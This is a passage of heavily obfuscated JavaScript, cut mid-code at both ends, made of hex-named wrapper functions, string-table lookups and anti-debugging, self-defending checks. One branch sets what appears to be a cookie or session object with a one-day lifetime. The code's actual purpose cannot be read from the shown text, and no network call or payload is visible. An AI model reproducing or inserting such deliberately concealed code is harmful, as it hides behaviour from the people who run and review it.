_0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return 